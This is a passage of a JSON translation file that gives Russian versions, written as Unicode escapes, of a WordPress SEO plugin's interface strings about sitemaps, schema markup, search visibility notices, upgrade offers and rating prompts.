\u043d\u0430\u0448\u0443 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Your Site Title and\/or Tagline are blank":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b"],"Your site is set to public. Search engines will index your website and it will appear in search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0431\u0443\u0434\u0443\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u043e\u043d \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Your site appears in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Go to Settings > Reading":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435"],"Your site is set to private. This means WordPress asks search engines to exclude your website from search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0437\u0430\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. WordPress \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0430\u0439\u0442 \u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your site does not appear in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"The last name of the post author.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"By allowing us to track usage data we can better help you as we will know which WordPress configurations, themes and plugins we should test.":["\u0418\u043c\u0435\u044f \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0434\u0430\u043d\u043d\u044b\u043c \u043e\u0431 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u043c\u044b \u0441\u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u043d\u0435\u0441\u0442\u0438 \u0432\u0430\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u044c\u0437\u044b, \u0437\u043d\u0430\u044f, \u043f\u043e\u0434 \u043a\u0430\u043a\u0438\u0435 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 WordPress, \u0442\u0435\u043c\u044b \u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0430\u0434\u0430\u043f\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0434."],"RSS Content Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 RSS-\u043a\u0430\u043d\u0430\u043b\u0430"],"Click here":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c"],"Learn More":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Local Business Schema":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"LinkedIn Post Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 LinkedIn"],"Go to Settings > General":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u041e\u0431\u0449\u0438\u0435"],"State":["\u0428\u0442\u0430\u0442"],"Local Business SEO":["SEO \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"News Sitemap":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Publish Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"URL":["URL"],"Access our Premium Support":["\u041f\u0440\u0435\u043c\u0438\u0443\u043c-\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"RSS Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS"],"Not Really...":["\u041d\u0435 \u0441\u043e\u0432\u0441\u0435\u043c..."],"Yes I love it":["\u0414\u0430, \u043c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f"],"Keywords":["\u041a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Not Installed":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d"],"Priority Support":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages, Categories and Tags only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0438 \u043c\u0435\u0442\u043a\u0438"],"Not Available":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e"],"WooCommerce Products only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0442\u043e\u0432\u0430\u0440\u044b WooCommerce"],"Posts, Pages, custom Post Types + Categories, Tags and custom Taxonomies":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 + \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Complete Support":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages and custom Post Types only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Limited Support":["\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Get %1$s %2$s and Unlock all the Powerful Features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0435\u0441\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b."],"Get the most out of %1$s by upgrading to Pro and unlocking all of the powerful features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 %1$s, \u0443\u043b\u0443\u0447\u0448\u0438\u0432 \u0435\u0433\u043e \u0434\u043e Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0432 \u0432\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Schema Rich Snippets":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b Schema"],"WooCommerce Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 WooCommerce"],"Social Meta (Open Graph Markup)":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 (\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 Open Graph)"],"Search Engine Optimization (SEO)":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u0430\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f (SEO)"],"Yup, we know a thing or two about building awesome products that customers love.":["\u0423\u0436 \u043c\u044b-\u0442\u043e \u0437\u043d\u0430\u0435\u043c \u0442\u043e\u043b\u043a \u0432 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0438 \u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0440\u0430\u0432\u044f\u0442\u0441\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c."],"Our goal is to take the pain out of optimizing your website for search engines.":["\u041d\u0430\u0448\u0430 \u0446\u0435\u043b\u044c \u2014 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u043e\u0431\u043b\u0435\u0433\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c."],"Over the years, we found that most other WordPress SEO plugins were bloated, buggy, slow, and very hard to use. So we designed our plugin as an easy and powerful tool.":["\u0417\u0430 \u0433\u043e\u0434\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u043c\u044b \u0432\u044b\u044f\u0441\u043d\u0438\u043b\u0438, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress \u0434\u043b\u044f SEO \u0431\u044b\u043b\u0438 \u0440\u0430\u0437\u0434\u0443\u0442\u044b\u043c\u0438, \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u044b\u043c\u0438, \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0441\u043b\u043e\u0436\u043d\u044b\u043c\u0438 \u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0438 \u0447\u0430\u0441\u0442\u043e \u0434\u0430\u0432\u0430\u043b\u0438 \u0441\u0431\u043e\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0438 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0430\u043a \u043f\u0440\u043e\u0441\u0442\u0443\u044e \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0443."],"Welcome to %1$s, the original SEO plugin for WordPress. At %2$s, we build software that helps you rank your website in search results and gain organic traffic.":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c \u0432 %1$s, \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d SEO \u0434\u043b\u044f WordPress. \u0412 %2$s \u043c\u044b \u0441\u043e\u0437\u0434\u0430\u0435\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445 \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a."],"Plugin installed & activated.":["\u041f\u043b\u0430\u0433\u0438\u043d \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d."],"Activate":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Activated":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"Join our Community":["\u0412\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e"],"Support & Docs":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"Link has been inserted.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430."],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"(no title)":["(\u0431\u0435\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430)"],"Add Link":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Update":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Social meta for Categories, Tags and Custom Taxonomies":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Warning: %1$s has detected other active SEO or sitemap plugins. We recommend that you deactivate the following plugins to prevent any conflicts:":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0434\u0440\u0443\u0433\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b SEO \u0438\u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0414\u043b\u044f \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u043e\u0432 \u0441\u0438\u0441\u0442\u0435\u043c, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b:"],"Give us a 5-star rating!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u043d\u0430\u0441 \u043d\u0430 5 \u0437\u0432\u0451\u0437\u0434!"],"Google Page Speed Test":["\u0422\u0435\u0441\u0442 Google PageSpeed"],"CSS Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 CSS"],"HTML Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 HTML"],"Facebook Debugger":["\u041e\u0442\u043b\u0430\u0434\u0447\u0438\u043a Facebook"],"Analyze this page":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Get %1$s %2$s and Unlock all the Powerful Features":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"You're using %1$s. To unlock more features, consider %2$s":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s. \u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %2$s"],"You're using %1$s - no license needed. Enjoy!":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s, \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044f \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f. \u041f\u0440\u0438\u044f\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b!"],"Suggest a Feature":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u044e"],"never":["\u043d\u0438\u043a\u043e\u0433\u0434\u0430"],"yearly":["\u0435\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"hourly":["\u0435\u0436\u0435\u0447\u0430\u0441\u043d\u043e"],"always":["\u0432\u0441\u0435\u0433\u0434\u0430"],"Your image's alt tag attribute.":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 alt-\u0442\u0435\u0433\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f."],"As a valued user you receive %1$s, automatically applied at checkout!":["\u041a\u0430\u043a \u0446\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0432\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0438 \u0437\u0430\u043a\u0430\u0437\u0430 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0441\u043a\u0438\u0434\u043a\u0443 %1$s!"],"Upgrade to %1$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"To unlock more features, consider %1$s.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %1$s."],"About Us":["\u041e \u043d\u0430\u0441"],"I already did":["\u042f \u0443\u0436\u0435 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u043b"],"Nope, maybe later":["\u041d\u0435\u0442, \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0437\u0436\u0435"],"Ok, you deserve it":["\u0425\u043e\u0440\u043e\u0448\u043e, \u0432\u044b \u044d\u0442\u043e \u0437\u0430\u0441\u043b\u0443\u0436\u0438\u043b\u0438"],"That's awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435"],"Give feedback":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0442\u0437\u044b\u0432"],"We're sorry to hear you aren't enjoying %1$s. We would love a chance to improve. Could you take a minute and let us know what we can do better?":["\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f %1$s. \u0418 \u043c\u044b \u0445\u043e\u0442\u0435\u043b\u0438 \u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0448\u0430\u043d\u0441 \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0435\u043b\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u0443 \u0438 \u200b\u200b\u0441\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043d\u0430\u043c, \u0447\u0442\u043e \u043c\u044b \u043c\u043e\u0436\u0435\u043c \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c?"],"Are you enjoying %1$s?":["\u0422\u043e\u0436\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f %1$s?"],"Person Name":["\u0418\u043c\u044f \u043f\u0435\u0440\u0441\u043e\u043d\u044b"],"Ad free (no banner adverts)":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u044b"],"Organize sitemap entries into distinct files in your sitemap. We recommend you enable this setting if your sitemap contains more than 1,000 URLs.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u0430\u0445. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440, \u0435\u0441\u043b\u0438 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0431\u043e\u043b\u0435\u0435 1000 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432."],"Reservations":["\u0411\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Sales":["\u041f\u0440\u043e\u0434\u0430\u0436\u0438"],"Billing Support":["\u041f\u043e\u043c\u043e\u0449\u044c \u043f\u0440\u0438 \u043e\u043f\u043b\u0430\u0442\u0435"],"Technical Support":["\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Customer Support":["\u0421\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Phone Number":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430"],"Organization Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"Author Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430"],"Welcome to %1$s":["\u041a \u0432\u0430\u0448\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0430\u043c %1$s"],"Read the %1$s user guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %1$s"],"%1$s Debug Info":["%1$s \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442\u043b\u0430\u0434\u043a\u0438"],"The page number.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Archive":["\u0410\u0440\u0445\u0438\u0432"],"Category":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Your site title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"Dismiss":["\u041e\u0442\u043a\u043b\u043e\u043d\u0438\u0442\u044c"],"Warning: %1$s has detected that you are blocking access to search engines. You can change this in Settings > Reading if this was unintended.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043a \u0441\u0430\u0439\u0442\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435."],"Remind Me Later":["\u041d\u0430\u043f\u043e\u043c\u043d\u0438\u0442\u044c \u043f\u043e\u0437\u0436\u0435"],"No thanks":["\u041d\u0435\u0442, \u0441\u043f\u0430\u0441\u0438\u0431\u043e"],"We have detected you are running %1$s. Upgrade to %2$s to unlock our advanced eCommerce SEO 